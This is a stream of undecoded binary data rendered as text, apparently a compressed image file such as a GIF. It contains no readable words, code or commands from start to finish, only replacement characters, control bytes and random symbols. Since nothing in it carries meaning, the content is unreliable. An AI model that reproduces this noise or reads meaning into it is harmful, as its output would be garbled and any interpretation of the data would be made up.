��<Ǖ,x��I��fv��'qeE"�}��j�$���څ	���W���ԑ^N��}���"UA(A�����1E��=��A|h ~��Y'u�����S̈́*|�dF�wDz�#�AFE�;��M�I��{�R���|�H��C}��<��tB(�i%��D��E&�C�U������Xj ������\�^�}ei��H����n� )\�d�\)���H��؅*���*��/��w��M�@6���"娗]� <��F�L�4�b�pBL��@�ov�����檳JaDl�
�A��+��@�&�@-�E4 ��a´��b)���k���!.�������%�1�7L,�V�����r��b�
�@�ƃd�*��*�������y��~gK�'��� ����l
X@���?����H3��
t�zu@`� 	C"xB.؀*<m�+,t�Mt,�+���j-��ɪ��>m�z,�"�l@t��:�Y*�Ъ��B6b�Jhk��',�(.��<.P���E�n$�<���N��r�<p��N.�BDi��M+z�,z~��ʢ�8����?����)Ϯn�:���,��WKtAk�;�d�B"�B-��b�!�ܐ��Q�o�a�-U��G�$l m��l܆���"m9���A�2�$x/A,.��o�A��dI�F�wf�y�czF+��"�d�.����>AD�?�oK`.*t�jDtA[���>�����eK��"��ApD��-l�����)ѝZl��Z�ʃ����$�0���.f��v.��'�Fk�ΰ�nDd��2�?�CD����1�p��T�G1Y��&Xi�"/Z��?HZD$��٬/l��*��@
��n9�n��n�A2�C2$.�HS��? ���,���?����?胜��9�g��.˶F ��D��/��6�CK�?�M���2�B{q���R�-�g���!H�!��nqK��)�A�H��j�6��%�h���-�GA����ߩ����	�,A p�*� r�C�j30r� �38�8qd��,r�	0AL�M���3%��C<��D��:D��LA81A|��0�)[(ݒ%p�k�!$�+o�f�A��M��N�1�C�)���3��E�|	�𛶁<��馧��8�cA��!kr<h���sK��LrK�1?�;��T�1A��MD�0��?Pu&��X��^S#��%�J0.��2�N�C�uE���@KA���A[d����1�54���1�n�"� '+8�L��	��7w���OG���D$�o��<���@��g7PU�A�Cq�5&�e�����-&��j�Wg�lk� �k�*��?h�D�VD��-�5A�uq��q�æ�D�Z�s�m�u�9l
�uGD�*2��c<�&��?�t73vxGD�Dz{����;�Л��� ^�vG��MP�:�k����.:(��&l�Xx��bm7x���m���gk�Dc�@����2qc�d�?7 As�d� AD<wA���րtt��G�4=���� �.<��x��?�wzo ��9�q��yO�-��g��
��4�sS�6.��|IhYvy�z�l�%jwy��j���oy���fZq���Dǡpv��,Y|����l_D��'�?����?�e�� ��BO3uK�R���w���#��[z�!ȸ9�2�!2A@ AD�
�:��?�-���ED1C�84L�Yf9�1tJ���e�[���aj���߶��`����'{�/5C� ���5�u�#mld�g�xK(n��Z��|��9���k�	����������;� �M, A\ڥE��DhϺ��:��- ��Ôc� $<A���kyj���9�<<�/|n�e��%����-�� �c8"ȹ�Ғ�m�r��?l; m�/�?D�D@�,�d#��"����M�o�����-�?�8!��u�6Ŕ��?�?�z�O=4�75��:( 5��:��?�-Dͨ�DYl�Vi�.����=7ڷ��z���W��k<Z��ޛ}w�_C��M��?p� |���X��@
H~x���{��M��|��y$_v�?�\��<���Ó��-�5<yDX�����߂����WJ�|�#HY�ާvů��g���e��>�h9��>{��.�xkA�+�?4�\A��9}��7A8������n�Dr���6E�;4(@�o=4�>A<���?[����o�?j�(4HP!�b��x"&�i��#��?j��$ȓ�}��񐠘c�<d�!�#y��I1  !� � ,    ,, � �	H����j�M'EI�H��ŋ��eܸLc�e�>��̂�[��Tij�.S	L�L�j�$P��P����P���	5�P L��b
t��:VS��ڴ+�C�xE��lQV��1ZK��[F�P1Z$#�x�����߿��MH���È3d�P"�#F�x��F�)�y3H���-P�k�-����R3��w�`�܉�ܧ�E�2�jϦcC����PծN~xp���v5S3��ۮE�բ��<������'��.
�7/�E���)����.V4	"�AEU4�EU��f����g!���J*��( L;}��*0���U@�nE:?IU�TT���:��2\ �`�	Y�!�u�yT �h�֑mi�$#ޡ�]���
^�_S��^����ߗ`�7�B�8T`�E�ERF�ef��g�=�h��t�)V8���*P��B�)����RK1T��,z#P7�
/��HN59r%RAJ+��pj%�$vpѥ�6�1�)$q�e��M�ߕ��e}a�'�P�I�5d�Dh*����D	R��9��#!�2�J)��˅��ZM��DΈ<�X"�)b�O(?�x�!:�����c?��ZP;�4Vp�lȒ�1��\����\P�eky��
�Z�L�_w�*��$tl���ß� 2�ld�E;�CI����^�Q�����,+�6�K	X1S�|BA�	P0�M���@�����
6NmJ?�tMo?��H�W�&�p]��F�{�\�
\����7��Hy����|[��k�%�|25�04�$���Ce��l��f~�f�qaf����-��D��	��ԂzL0Q0�4>��ۉ�� ���"0�U�B�X9)td��<&���jv�~�^�u=�}^��'��S���^&��@~��k�c�?+��nV�sgqN���"˷
X@-dᄙX!C��� L�4�D�Z�O�VA\j*,ZQ(�r�B��I?ԱR�-T9��UN��*�nۙ޺�Ԫ<�8��8.Y�p����~e>�@�X�K8�2c�	"-{�c�(3�M$A	bP�@�-�,`@�S.��^�581�-`״O(�7�q�n<��+����l �*	�������ȄkZ�+V�
;�|�޴1��Ec���^⓫�qE<���џI@{��-�5�1����0�ŏtD3�b ��ՋwP��X�)p��,0���@�Z䨦�h���?0)L �(d6 r�0mp��4yB�`�j�^v�Z��a6l�;��1���/��ҕ�'�����0�CYQ��(�G�+�?��l@���,����v���iLы\���f�І�6��'Ր��!���jSQ�pXt��!۔���U�Q9��`iUo��h���Pl{��[�48)�%d|�$}�i�S�}��*���':Ρ���,+�?��B�P��v����"-a�;zQ(63v�9�ᮟ�+ơ�q����T`>�HN �H�d���0�=rILj'��
1�q�c��ҕ���i50\�$g����lL����&�Ph��1�����7�l�s�X@]U�� �QT� `���¤�2�V��ڽ�jT���A�U���bifY"Eu(5'o�j�A6Onn�!��Bڿ������<D��g�#"WO	��5ض�L��&���L��+�z�e斊�����%U@/eR��jH'���:(p���8T�Q����7Lщ�������"�'�A����:�H'h?{$��g.m��z�Z�E�Z��>	<�P+��4�WJ���l�1˚\cњq�Zp�5�ڒ/�$w%��ޑ�a�d&3��ZSJP�k/ufTp4<�A%ɉ�J{�;��(6�X�v�P�=�
O��N#��aKJUkE�x��R0*��k�]5̰5��:�I�ٔ(�����&�����}��99y���+��?+x��f/X��.�P��Dr��/g
OE�ʥ�����*�D+V=��J��&Ć�9��s)�d
&HXÑ��r��p�.S߬�B�9>��K��D`�l}�����Sfۓ��!�]�c���I���2.H��E����m�KN�?B��3��;j!���c�Hّ�rt���&G�P��΋ٯ���@55@�
����D�7��EY�
�P��!�߈��-��z ƞ���<������}�$��X,R�҉a}��*�D3�R�l���Ej�o3�J��'��$�V�� ���b 4�NꡎU|���ʑ��L|��F^Uxr�]]E���6^��#�8�l��(C<��8����I^<VSO������sp�Op�U,��e��OYV8�Z��-D�,m��Z�m�a�Q����Q��z2�h.XV�
4�]��]A1<��pcmC*�p�Rj�#8%� |+R2���<HQ/��V�^�e��1�`$�}S�$�uwG�C�$~:D�q` �I�I��JO�~ǲD�D9qV�3y�2 \�"KX�y���C@�r����?21n�pn�30]�GL�e@0D`�ce�#�`
>�i�EM�aH�ȳ#� ��t~*G������X�BLŃu�*la=c�dS1#U�%��~9�I�C_2l�G�d�[�Dd�D��l������@� .4�p+az�n�::A.
� �P4�FAqD�)�a0�"�0�@[7B�X6Ma��i���5�<�sY(P|��j)+;�	�7=IRCH"Z�%'1��XńXU~�+�18Nx[�p�Y�i	��J���� � ����'i�5g!����0���5���yl�a�7�@��@2�'EӀF�'$u:�!��!�P{V�ǀ�`X@�"�A��
 xoMA;����հ���*�v�@?qc��"�p
�ҏT�34Z�dkY�w��1ߓ%�ѐDE���~��A���@��Ә�y
�	�װ���ٙ�)�� ��
�� N�.�K~b.�uLD� ]4 
D�@�.����n��"Vq)�`��
�C*��B*u�WAB�v�hWkgT�����	��T�$�gkk��q��GU��e �8D?dr�qJHt
�0;�@	�p	��@����`�B��n���DR,��,�
�%I���	�j���z
��5� QŸئ�)��
`�Bn
0���:�P�RS�'�B��#�`
�`
���	�P���]�cg#,�<� +� �L=U5gQ$E�;Hw���I�dzq1+���1�ew���`�@�@D  z*[#� � {* |Z�����P
�	�@��p�|�������	[� F-��
ex��.,��,j]��3���8�4 ����S�bj(��� "��!5�{������@	�HM\���{2�64_�Rw *_�j����H}	+�t��jw���QrZ|18�Z�	��@�퀩D�[1;�@	��A�P���
Z�������@��Z���2P����ɨ9��@���?)h�b����!&� >@3BL	 X��8J/��b�A#6R��B
|>�6Ր�Ca��q�n*B� (�+�LM�"s�	��$�Yw��S��wPb+�l:D|�qA�N��x�C����A�
��@�
�p	��2
�vK�@���D ��)[�	L �D���@�@ۆ�����!������N�'��::!c���;K�+▬@	�Ƴ��M�e�"�����	��2��P�3[�w)�5FbTם�H�$���ȗMe1����x�Q�rڶ|j����	 Yᯌ맏�[[a��J�� B� �p��Y���9`��:�Ԑ�]��)�
���,:�k� kx(���t�a�"8zoԺ*�	2'� � <:U��0"�p��@�U_Z�j��2 ��|��UYv� �v�=�ۡwu�G�q窞����1�E�V�ˠ��v� 4v+ �;u� K�N��Ҁ��[�˩�ڷ�:
�ɐ'�k���#�',���{�;v%E0!c�po6�a5�0 ��"��%� "�@�"���dwx�ԂE�(%2�2P �W�S�t��`	������I�}o�1�%=r*�B|��%��Q��`��	[�@	��Z��������@|Z�� #T,��, ]����p\����*!4�ʌ���{�
��
%��IL�<�Ղ`�m�<��G�b�IX� ��i�PA�
� U�0�
	���Quq�\s��	�@������Y�0Pbq�dI��~3xރ+���[!���|��� $[�9�;9�ŋJV q��ఈZqKe�#����
`�)����{�@W��s�)��".��!a�:@�~B.1�� ���\�OISN��9�ທ`o�����G$|�����S���Dk�]��Q1�]$��p��ʴ�������N =Z�kC~�g]ڹ,Usz�,����v ��9�����꧔��ИͰ	�`�|�0'<�0܈p
�L���9G�4T֖�B�$�@�6l����5v
�
�@L�F�8��z@��	B"� ɶZ6��e���
.�6�U� ��La�H�Z5��� 	�������_d�0_{�z�S�Z��KU�,R8	0�՜��L��@������p
-��T�y���ƚZ���e B�`�X]��{�\�'*6�*Q���
��
��D��"\��]"���o�u�
��F9A	�
91 �zRZ{�0ψ� �f�cQ_+�F	`ù�<3K*۩�����]�>�٬"=��*C,��#+r1+S��]�>)�|KƌK�P̙J�����h���+�O��Pe���꫞������`���$�� �|��mLr��C�:��z� 
DZR�:�m�'X;��з�R�`���@���MW~�p	-�ɝ<�#�FA}`a��p�@<���`}N=��gwz�Hܱw'��
^k�P�����	��R����eP
�������_\PR�P��[��٘ �A�n �bʨD��E
]��,�b����@�� h�mo����uo��i��Ӟ��p�����@�Dj)���з�G?q3���?1�T3���#����������oA7X+�k!��D+�.$UO¦��O�U����@ƞ�A�p	ߐ	"�̵�HD�̸���������������
e�N�t���,��-]��� ��1!��q�U�
L��*EB����@����������yM��P��<�3|"R�Q+=2��`��]�G*��	�p
h��
^���NeP�0�$��B���w�������p
� ��P���@	�!H�ZBAe
N���$N�8)�(�Ă�2,X�a��$Hd�#�#E1cj{�M�,�vip���.9�2�dFС	U���Z��A!��]��Z4�:i��E1�����!�I"Do�24�� P����`@5r��J�P�%N|��P���B���C�C�Fs�q��1:�ȚiZ�R�b��4kحeώ�����������5�E�}�
�H��E�PyRΜQ0F��M�7	����M
����5��$�q	MN<(X�A��	�S J��	�/@˄r��L�+��`l��&E�y'W|��]nQ�BS���B0Ŗ/4%�Z@��U��G+S��-rV���Z�ᥞ�ȹ�D����BQ&D9�Jj�D�WnY00L���a,�C.ce1L��ll��2i�dO��m��ŚH�����ꔍ��h�m8�|��O֊{�Hv[N��%��7H�Î� �#�b!C6��#�*�$�;��A4�Ě@�� �jя�@&��U�D���qO����fjpj���*�B��r)[�J�j 'n�`�4L+�d@�V!�u�I �[������|�2�SJ�d @�J�UBi����l~��@�L��5�ƳCX��M��SN��lM5�L��N<c�O�t��7�9Q�eZ
-�F��4қ9����@/�@��ϥ�������Dim�	��z� XS"�Z����d"r,�U�W�yd�vq�'c+J�[����]��%*P<�e	�"�E��U�� ��\t=k�q�A�O<a���R��[\高[B�Ea�C��Q��i�213���X�KTV�͋]����@�s����M�D[[���w+>��]D�B��κ�&�>��,5H�f���@>��"IM}�ON9�L\�/LR��ւ0�Ϡ���:�#��	e9�')`Y^1�܆�O�������ᄭ�K)}�%�i��/ebW����Z|"�K"A	P(� H���DH@�)c�rp]�H b�q",��D(R#�`xB5�;�kT�;��Nw!��nt�C��6~*�qx��)
8��Yv��`�F@r �����(ڥܳ4H)# Z$�lO ȁD
��9����M����D�	� ��b!|��CDA�-r�	U�9��(�R��C`)� ȑ�K��[H� l��K�bq���% RT� �X�!
aN�J��E�:�^���!�!d�l�a��1��LxB��D0Ʃ�R���ɘ�(�<�7_,Yt���YQP�Nth�<�=*�J���&���C?��(��hDi��c �u�@Ԣ!$CH�� �� ��״AE,#es�4&��c���P9T�����(�M
f)<��'b4�Z��� .�
[�"���E,�a�cs	Z�C���$�A�x�@�PX	1��f"B�)L`�`9�A�S�nM�X)T�t�N5��g�xX�}9��a��lC�:���uP�A��>O[(PG��G��F0�ANt�{D &�A#&H�ase-���	"�I ��5-l���.$����CTJ /���Ԣ����@���t�'���j����N)�	݋}���խjA_��V ���s�KL5Vq�UT&1���'��V�BM�0�8ә9-�c�ag��i�����1Ԇ��@)Ǟ�)� �Ge,T	@o����0�A2��@l���&��� ��*y�@ٿ9��������"0�dNf@,��)
���P�˙"/zEO/"��0K����j�0���)�S@uKHB�{-�`~����w �X����L�0F���f�A *�SM���<]
ح����;�a<�P��?Y��-�����A5DJejD"шF|cU�FF&2��(U)fO=�QhGۣaUB�+����9�O��!�U��
��Q�����x>�-�v��H+]��V!�CK�j����$�B}X@�   �%�bH��዇es��I��S�1Y
S��Ku�B��ě�d�&���o���9�R_�w3ߝ�$�'��Fy�*���b�$B��eϭ��'W
T�h�%dK	�S�饐�4*�Y ·��6���J�9���/ɔ	)��:�K��l�[����w�󬕝��BxY��ӻ�'!=tT��Y)X��aMvi���E�3
�����%�1�Ȉ�0�%�
���"vl�b.�T�&տk,S�a1�R��㦈�*u|�$�y�ZAh�h�q���	r�Đt\�#eѫ*���N(ַ�7S� �ȲE.�=��D�m
a���h)�PǶ���U� _�D��>�A�$X X��>�L0**a��Ҝc L;�qX�l����hR�u��P��Sx���k��3���9(ڝS�"�0�`܀XۍE01ݛKH���!���� �2(��@B�;p�M��"���X �6B�j (A�BYa���x�Wx����0����۲�X��r�ة��
��[��s�þ1�{��Sx+R � ��8Q��>�7X0�[8�O��q@hb��������l�C![�R�D�4�q0���,&*��C�ܙ���A�������q[F0#�n�K`#J�N�[�C�A��N8�+���C (�HP�,A���(��a��	s��rx`���'����d ��W0�\8���t3���I���˳W��7%��W� -���k�-HQ��><4@�7�D0�H M��N��A�\�L�U�!"9�N�hZ�KK�3��uR=k0�uz�{07��5��ŏI,_D5a�=��E�m��@0G;�'L����@����\�8�'�<�[�|H(ӈ�:m(�3䟞�69;
 �	Y�)�h�\����
�����
���ZH�:۩X /Sp�4p�k8\XI�>{0@�X L����P�ĵ��N4�"���lh����KP�X@V8�D���ӄu'���&�E99J�p=�),���J�0#��y�	�	�g��Δ�1��F� �[���iNX�
h0:�(�`x^	���`	
Wh)�[�5��+�r+��3t�!�\��B,����h�{{���;S���WX�^��S� �{�7�7�0p �\�uӊ�\�z"U��X�R�ta�F@��X�c��uxJ���,K���Y'ZL�t�tj9R;��\�_��x���p����  ��`@�I��kt�������mH�(|sX�/-�m��KУ�؈x�Q��%+�	���D��q�jY��-�XH���Zȅ���ۮ��I�W�1�
�Z��kPH�8p؁yXS=iȳ�$T�Q���O��"��[��ŰM��h
JXV��W\=Z4ξ"�7a��(J(",�R��,Փ���I؆������d̈�B���<P��)��`�[+^��S�S�ú��h
�,T
aC.3.�j��ȅX1tJr1,?L�G�%r�;z[�¤����Y��1H�a��mH���C��U�DN�QD�l�i��(�Mu��Ӝ_!��8�``Z؆$%AY�[<=�)��lA��ڍ�9ۛ�m��G��ed���[� Zӆ3Q�#s���b>���u4=���EІr8���3�����S6c
0�x�äo����Qp�	� I��:���	օ��["
PH�I��Z�� �y���L �F8C����0�<V���.��!�Z��&��E(�D(�S@Z��tڴ&�+ZD�	�
�֍��lmJ�ApM�eH�� �LPO�ˈ;ǆ  �RW�� PL�s����8�Cx#� �H��IY�(��G��� �,���P
z�� [� ���%�>�J�j���	w�
~�%�I��\�"W(�[*J8��}�C��^@E��ټ���@D����@u8h�K@�ʝGJOcZ(����D�^dJ礧w�VF�ڞ���F��@X2���}��J�U���T�5�|�Kp:J J@���� ٪"����^P�W�۞Ѐ�Ѳ�H���'���; @��vܰ
8@X��̽X�O����I�I��� /��:O���Fp�C�")��]^�l��X���&"F���@V��IxO`�F8H��g%AK����棬b&��9�E�\�(b'-��cL��Ȏ��1`X��Ep>�1J�gz�#Anh��3�>��D����z؅�&����] �i�	h)���h�\��>�xس��Z��|��H�.F�Z(iaeP�V��X���S@i|(�� ���T�W�Y�Ш�"��c�� X�SX�`X�GPR%��|�e��C��X=�IJػ��{�:�A숔e؆k��bgZ31n0-�BkӊH	`P�-3��*-��k`g=ZO�6s0ehexk��ki<�ex��ǁ����HV
�WЀ>೯�\�H�>�F\�i؉T H�PP�LVe%�V^�H����cO��K8��"�����JI���$��Q�\�!-
$�iUR��4��H8NZ�������of�*��+-k�Ξ�Z��H����)��ƈ�V<�����������Eh J�Q2����Q3W�/@�  �;8��ȰJ�$8 � H�dm�����3PH�վ��.�X��D�����9��S������rA��F�uX�FZ8��\Z"��u�b��0��;��T���ܑ��R���4�,,��s�r�>�����������R���V��ӻ�	3�O�+m�T�`��X�[p�d���ZUP�����$x��t3��$/�H�7a��U��L��X(�O0i��jhqͩ_"ZD��s�0S�r�ChXK�ݖS=���^j��+Z�iF9]<�n�n)��º����.��h7o2-1<Rc2��<�v=�m�m(6�#�֣f$�6���s� H. �{�i�/-��� XP�%<E�4���Al�1s;IMe����j�*Mw�;���C8�U�Q^��2Ud�PP
� r��>���XP8eh�^'�i'k�n�}r8���n�reg蜍�N���v���I��sI9�js� �p��l/w�Ȉ����)�:����2�r��K��҂"�0U�&Q�,�.��i8?��m�Hi�H'��t���?����'ȣ��M�VO+��iZ߭O8�RP�\G�Gp���g�$5�q�P��'b[���b*gvl����A�7�؇-_�!s�����}�l�v<
w����`sj�����_*���Ix�⤪؅>pj��>胵� ���4�)���a@W��'��V��G!�'�����m�z����Yu�������P�d�"wKF�j�B�C�NZ5u��cEI��C�,Y�ő�&�¬q$iR-�)SZ�f-e$k�4���(%��9c��i��&��|�,:�(���&qb���S�M�Juj*'�R�5ն5�ԩ��R�t���e�*�-�d���;���f8qBOîi���T��W�MK�ʖ�i$e��aC/\$h7
B@��
��Ҡ>}���ii�Q���X�b��})֧P�jA�%퐴U�x�����B[2�%��`!/��OTGɢ�R������eI�!�	���dȐ1c���2�̠�,���gP��t��"5�UQ%(�RVu��Mq��T�RaWN�5Xoq�W��bYM���\vɢ�,�����I�D^��2�	�b�3��D��@:���M.�m�A
���M2$�2�%��6�� b�!�|bZ-��F��o����o�$�H-����4��C�B����D�� �%	�	61TMD�Pt�E��H)��z靄��*ٷ�~����L8YÓPB�-GEr�QQi�� �F��$R��T�T5֭dy�U�n�aV(���"����ؗ�4K#a����3$�FN@�� ����������)�P�lc��!���e����n���/%��B	"�Ts�:�PG6�`�?tu���!�3 9�BI��,J���r�%�=i�/�G}6����K/�w-1UӨ�Z�M!�������ZU�L{kTu�š[h)raZ��B't�����8ᢳ�L��-�� �<����٢@.�t�C�R[���vں�|�e�ʸ����v�i���8��r%�$� 	dl�B��yu~�Ј��T�����qF�XRJK&��r})��rK��$ӧ���?m*~75�H)e�а�j4��&�|еvժ�aM8��zUV2"֥��,:���V��h똀�	4&	d��7(�؂f,�k�&���f�'��O�)L���i�5�K��5�0���
�I��G�$[@,� 6*�~�.8��FC@�1D ��x��N&;���##�	Z����Dw4��ʄ�3�ew>�	��W!9�A���4	�Ez����,Eo_Y�1$��������)KZ�X�)�U`�	��y#�3�Fn��nL����	�^S�Ӥ�p��$�%�!���"F��Ձ�D���zʄҠ/�k�p5!�j��GՐ���rIJPґ��?��I�����&��Ƀ�"4�11yQTU�X�+M�W�"�Y��5�o�H�.��z��3ʋ^f��[ �MNH���W��L�ۍ-V��e��L�hW�VQ�.}�5���7w����XC�UP@�X/P�����,v'��I��D,2�G���Gɬ˓ղ>��Hr�����f�ʥh�RQ(�:
�����V�A�<�2����B�K5ݲ���Es�ל�Yx�}���f���13���*f ��mG�Y�)��hĂ���MjL�
S���A�Aw�� �^��8�u�O ��Db"<e�ꘁ*�'h|C8����FH��X�2�q�`<b0��L!���Rf=�%�:2���(���N�s* ��AG�G��̢5�VX|��8�*+�
C�.��y�-�S5����Y@�{�>S�B	X�3�=����^���>��J�!l�jQ�0����#&�"����6���Z�b��+�1��Bb"E��r�q�O�rdˠ+<�����#��H-%�[���&0�ʂH3�lf��R��T�-��`ZU6t�)f�Cf�UZ�gަp�P��� ��эl]��A[4&�,4����gJ ��X�t�>�%z�`i����]��[lؤ�R�r�!L�:�(m�(p���c��+d�:����8.I}�㨕�(�i������L����:%�YAU�˃bR�̫d���B�("��,PZ Y��e�90�Q�n����1��-���O9� ���w�O��k6{>l-��=S���hXk�U0a���E�}`�HGqj�8�c�߼���[�KG-q�Ӕ��8qi�à �f�2P1�ã��N>Z�d%�L՚ˤ"�8�d�+P"�+^�^� Ɯ�D_���M�>��\��X��z�g?y�.wI���3��ɇ*�� 2D[i`#8L�� @��0�;C>V��f�yD,j��,�n�,����e��xJ:���߬�!
���Ԣ5��+��U��+�dC�+U��[BϕW��	� ���x h)�l���}_��	��E�p��B���#���n7���G(b�q�-=�K	�:$�G����1?]_��H(P�B��X��-�j��S�r�+���[��&D��Q�\�>�y���)��
�|�$\W��~WִŊ�H9|ٍ8�Y�=��:�S�� �^���S4݀��Ԇ�_�͛�!���Y =A���E��8D��P��I<q���B84�P)��"$�2`�I��#T\L閎]��͎IX
O�K�D����D�Et-3=S��EE��!����,Q�mS� �,8A2@���ŘM��F�ٶ��<�S�h =�B^�[ن�dɃ=Xcy�#�d><�8 ��¢ɀ�X�fU�@� �0�q@��]JٖK��Ȝ�+��<�]��nY��N�W.��������L�GM ����=�X^�)H4-ͲMT- �L�]Hf'tY2�^Yi�_\��H�����.�Mc _�@��Q��Iթ�����+�㼝�4_��B@�b$��T�*hL�@j�6�%��'��K-�'�BmA�����Dn���=�z�K��G�D��ҫ�T��(�2[�%��ߓ�a3m�Yc7��Y�E��!��Y�����|��^H����<i@�H]m�[�1V�#(��-�kNp(C�y��eY��� `�TCZ�8�E�M�E�)X����Ŗ+rD��G�HBa/�Ў�GK(#����O	��I�V8��L�$f��u���|H2@��V�EZȂi�X��׈Y_d��Ubd��$ ��;�͙LݕT��cV����5P�B��B���ӆIC(�	/�9��-�I#lV(��D�"G�]�m$,��G�-�'�9�K���|~��KԄc�%� Ƥs���1�%�NN�S��TS2�jʂ
܈��E��[���)�`�>� .��B�5"�$(h��Y	_��$�"��2hD���8���(�'�I�?�u4( /4�D소��*�F�%�5�V-FQ�\a�����Ք��PM�cQ�dPdf4^�eJ^��5�4fc����\V�^2(Ή�4��:m����<�P� �=b�A@��?�MV>�%8T�a� ����'8hbP 
�%9th�C2�f}B#�ٌ�֨f�K�]m%騑��f��zb���RN��M�|�Z�Y2cR��N`�.Y�a��W����.t�+$�^�i����|!�-�� >��x� ��jh��F-X/�H��(\��he�ċ |B1��&��C���h�i��a��C�%@�-�eF����2��_.)`�]���I�ح��P�P�ZϠ�L6�U8U���X�3=H��JW�iP&�(��h�4����`���i�r��<��B=��j-�(���\B���.�� &��
���( R���EiL�=�aC(�Iř^�Vm�-���<hd�:��a�%�ZM�b�D
�j��������
��q�*�Y�t5E� W�Y��$��i.K~���e���T.�v�,��ϟ�.i�h�����M"j8&��� "ڔSb����k(���e���Q�'(��B�"�V_����2쑾jL�'���F������z8JK��2bf>�3�'�:��B�.E��76�.Ȃ������4����:�.:�S�vn��c� -��Ç���:b"5mo�F )C1�.�(�`��%9��DQ@p B�ݨ-P��2���o����-
�x�����y�GH�*�У�$| #|���j�N�J�����2�C�:E�E��+��f�T��j ��/<�ț�a~U.�y��N��B.��
- ����#�A)R }�@j� �1��xE��1,� t 5,C8����֌�*�"�ږ�_.�-��*�ݩ���Į̭ڔ�G����jf�6�ez/L
1�.3�E�4[���+p�����_�. ��"�F4K��i����K�뇎k0�V�A	�+��� �m�4���V��I0A�2@IB^� �0�����º�,��=o>!��/�����ŝ$oՄ��2(g&�$3Τv)��>�+�MŮ$C�BI��&S(֎�C��1i���N�$���q,�����*�&R��"�C3��c �H��B)N�AN� �PC,LB:d�2p�2��8����s��m�$�����b\{W	#�1��&�j�-�Z�UE�DɲyE�D�,p����,��Y��CR�Ԉ/�=De��І�����.�r�Jׂ@j�B.ܑ-h�4'�>i�A
� cw�$�� ��'QuQ��!l��X��%�	�>5z�0�&f����#����zuCg�g'�+��u��]�W44�8K�D�bP�kf���o������̦)|
�M�ZIa#�^�)|Bb��c�U���Uꋶ%��؆Y0� �PkMh��p¦��>aîk��F/�^!�j�I0�&�0)o2M��3b�o.��Z��E���TM�W9�o��/)�l��,��RJ��h���/�G�����3�|4ߘ4�K#ւ'��y�44�۠�Q�MEmX(�'\�
���5�g�7!�7��V�6!j�*y����Γ�vo�m��6o5�ǂo��v�:W�*OXtRќ6vf�p����1�������HN�\�tǲ��89*��O7�»|w1��W���X-v� buR �Q���D<�|L�-O�7��� /!�6
��+�g�,rS?��ª)xT[��$L���f~����R({W�Ut�S1H�$�)��i,�+���Hb��]��_(�����O�+(�j�,��lvչ���B1�4�ώ ��0�M�@ (��-�~�w~W�Q/��C����Ô����;7�l�s��ң��r��v��?�v͹�hu�r�NBE9�Bh8�_��{�M�K4]��Sg���x9�x,�x���x�+�iv-�ވK+ 5�юyN���m"���0_�C³:	�=~o7|9��R��F�TnE�#8��DM8ņ�?K�'��o'HX�a��TI�▃���+LC�=`7`(�z���䈡�O��㓻!���
̬8~�$��=�D��m}9��n:5|� a�[-9�]sP/O�CY�=]���?	2�s�������m��#O�Va��K����_xs5��v2T���y���<� ���L=8A�+h��ޛp�a-�L����é7����,�ǲ� Ġ	i4�0m�W��hX�J֭W
^�2��b�X�l��V
�$���էI��-㤍�"�3i�\fS�͖9�=j��gP�>��z��#KJ�.u�T�5K��E�*�*UaR�v�:5�+Օc�r�t��X�hˢ]���[�f��%;�5�f�i;K��d�M�%k���H�jፄ'
|캥���U0SNXp��]���8Y��PtUlR��54D���+�+��h*� �@�2�y@���5�S,m5�Ӽ��N�<}��ӧ%���/]��Ӫ`�J����հ��g�v����� Ο����bK.�֢Lj�o�̒g��ƘD�����Z��	�&�L�H�%��:�4p;ȕ
[PѕdR��\���j�Q��["ze"�,�����j(�iX���e�D*����|ʮ�������Κe�z�)��
>6����ޔo>9�0B�,PO�\�O�l
S(���]k0j SKFN���'��o�)��]|�Ų�4+)�]$�� zr��_Q��dZ�4ڜ �fXh�W$R�"[6�h8P.�E
�I�V�%�*�.&E���J,q�򻟼��:
>��K�=8�d��8�ӚI�p�z���ߪ���d��;m�ƐC�������7N��e��dW&!�4�A�]��̔�T�̕]l��R5�� R4p����1G�t�ȋt&�"P�
y�U0K��c�Yim����l��jE��[��2O\��)ͦ�s�k��c�ݰ �������^��Tk?F��d��8��X��W?
���V˕r ���nэY�H\�R"c�U'$�so,ύǔi�m��z��2�L'ҷK��E��h��FT��0*�-���d��'����j��$���=�*��vS��˶�l>�����.�{��쓓Lin��'���w�A9	�,V��p,R�Y*�l�RoI�
(�N  	H�����U�����d��F~������P���	DH�9S�����k�0w���M��0��\1lʙ���b�M_����Þ���mfA�������a� "��b���`���E�}�,���Z^���d��H�`A�~�2�!��]P.7�`iL䄇�J7?R@:L�����(DDuB�>ja�Z+&'���tT�;�}k'`��Qȳ����\�1^�ؔ.��]���^�E�F/{ b��&��X B�Y�-VA	A�--����4�d`�a)�dA9&�2����v�,7���i@ ��(�8JFe$��d���7����:x�SHÃ���)&�j��&��V�d2��`�;��ژȓ�yd�\�Q��Ԕ�X%,SqK�Ȓ���Pk�-�wE���W�H�b���X���F���-@K2d�EY4"�Q�nq���3)��M��~�ã�oՐBHY G��G[X$8����ډuPB�`"&��Ʉ0hM��,�V�'����5�ZbMLQ���.��)�ۻ�\��Q�]TO���-<��C\�#�A:�6�J}ǔ�$ư 4S�@�M!����`B�aHЃ��C�\U+����q��T���a�n �X�:�PL��8�5�����U[���v��B���Ѯ'�g.S��*�]�_�e����E�ϣ�g����(�-�������,��^��-u	���̛�v"��O-S��\F�� 	dq+P�v�6+M�lf���#!N� AA�����8�a���`�G:�v;k�D�5�'v,ɥ����<���zwM�Yh��E'󾥲),'���YѰ�L�r�P��@�26�ܸ�Pp1f2� Z�~6��ALO��LdfmnAnv�d�T�YA���"x�� �A	GS-V�}�I"�^� �]�|��?f��
���R\H1��Ҥׅ�Z]�BE��=����g�u�����)$�NHC2
�~��D?������v3�L8�b���G4`�~�R�&5��H�2o�*�	G�G�ƣ�cD�C�0++@AC��ܨ����c�\�K�R8=yj���E��z���u-�+�;s[)=�9� �PɊQ�i�2҇�� ���F}�PME�̚#��%��h�|` ��쇘:��@<�	�H��F-.!�S4��a=���-P���0YO
l���i5��
�N�I�K)ީW].X���M6L��r��Oήb�>�]���x�Q�O ��@@`�
0*�3���ٚ#�2ӀL��^M�!%��їz[�U�����
PH����ՙh|4�.��!<q$�c�&�q
